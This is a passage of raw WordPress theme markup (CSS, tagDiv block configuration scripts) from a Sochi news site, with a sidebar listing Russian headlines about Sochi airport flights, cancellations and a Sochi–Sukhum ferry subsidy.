.tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2406";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="482";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" class="td-image-wrap " title="28 января возобновили полетную программу «Сочи—Пхукет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/ajeroport-sochi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" title="28 января возобновили полетную программу «Сочи—Пхукет»">28 января возобновили полетную программу «Сочи—Пхукет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/#respond">0</a></span> </span></div><div class="td-excerpt">28 января Международный аэропорт Сочи объявил о возобновлении полетной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" class="td-image-wrap " title="Более 20 рейсов из Москвы отменены, Сочи в списке"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2025-07-28_13-57-19-696x632.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" title="Более 20 рейсов из Москвы отменены, Сочи в списке">Более 20 рейсов из Москвы отменены, Сочи в списке</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/#respond">0</a></span> </span></div><div class="td-excerpt">«Аэрофлот» отменил более двадцати рейсов из московского аэропорта «Шереметьево»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0050-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя">В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/#respond">0</a></span> </span></div><div class="td-excerpt">Работа системы регистрации «Астра» («Сирена-Трэвел») полностью восстановлена, аэропорт Сочи...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover 